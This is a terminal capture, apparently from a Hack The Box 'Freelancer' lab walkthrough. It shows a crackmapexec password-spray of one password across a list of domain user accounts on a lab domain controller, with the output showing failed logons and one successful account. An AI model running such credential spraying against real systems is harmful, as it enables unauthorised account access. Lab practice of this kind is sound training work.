 ┌──(k-dot㉿westCoast)-[~/…/windows/hard/Freenlancer/content]
└─$ subl users
┌──(k-dot㉿westCoast)-[~/…/windows/hard/Freenlancer/content]
└─$ crackmapexec smb 10.10.11.5 -u users -p 'IL0v3ErenY3ager'
SMB 10.10.11.5 445 DC [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC) (domain:freelancer.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.5 445 DC [-] freelancer.htb\Administrator:IL0v3ErenY3ager STATUS_LOGON_FAILURE
SMB 10.10.11.5 445 DC [-] freelancer.htb\alex.hill:IL0v3ErenY3ager STATUS_LOGON_FAILURE
SMB 10.10.11.5 445 DC [-] freelancer.htb\carol.poland:IL0v3ErenY3ager STATUS_LOGON_FAILURE
SMB 10.10.11.5 445 DC [-] freelancer.htb\d.jones:IL0v3ErenY3ager STATUS_LOGON_FAILURE
SMB 10.10.11.5 445 DC [-] freelancer.htb\dthomas:IL0v3ErenY3ager STATUS_LOGON_FAILURE
SMB 10.10.11.5 445 DC [-] freelancer.htb\ereed:IL0v3ErenY3ager STATUS_LOGON_FAILURE
SMB 10.10.11.5 445 DC [-] freelancer.htb\Ethan.l:IL0v3ErenY3ager STATUS_LOGON_FAILURE
SMB 10.10.11.5 445 DC [-] freelancer.htb\evelyn.adams:IL0v3ErenY3ager STATUS_LOGON_FAILURE
SMB 10.10.11.5 445 DC [-] freelancer.htb\Guest:IL0v3ErenY3ager STATUS_LOGON_FAILURE
SMB 10.10.11.5 445 DC [-] freelancer.htb\hking:IL0v3ErenY3ager STATUS_LOGON_FAILURE
SMB 10.10.11.5 445 DC [-] freelancer.htb\jen.brown:IL0v3ErenY3ager STATUS_LOGON_FAILURE
SMB 10.10.11.5 445 DC [-] freelancer.htb\jgreen:IL0v3ErenY3ager STATUS_LOGON_FAILURE
SMB 10.10.11.5 445 DC [-] freelancer.htb\jmartinez:IL0v3ErenY3ager STATUS_LOGON_FAILURE
SMB 10.10.11.5 445 DC [-] freelancer.htb\krbtgt:IL0v3ErenY3ager STATUS_LOGON_FAILURE
SMB 10.10.11.5 445 DC [-] freelancer.htb\leon.sk:IL0v3ErenY3ager STATUS_LOGON_FAILURE
SMB 10.10.11.5 445 DC [-] freelancer.htb\lkazanof:IL0v3ErenY3ager STATUS_LOGON_FAILURE
SMB 10.10.11.5 445 DC [-] freelancer.htb\lorra199:IL0v3ErenY3ager STATUS_LOGON_FAILURE
SMB 10.10.11.5 445 DC [-] freelancer.htb\maya.artmes:IL0v3ErenY3ager STATUS_LOGON_FAILURE
SMB 10.10.11.5 445 DC [-] freelancer.htb\michael.williams:IL0v3ErenY3ager STATUS_LOGON_FAILURE
SMB 10.10.11.5 445 DC [+] freelancer.htb\mikasaAckerman:IL0v3ErenY3ager
┌──(k-dot㉿westCoast)-[~/…/windows/hard/Freenlancer/content]
└─$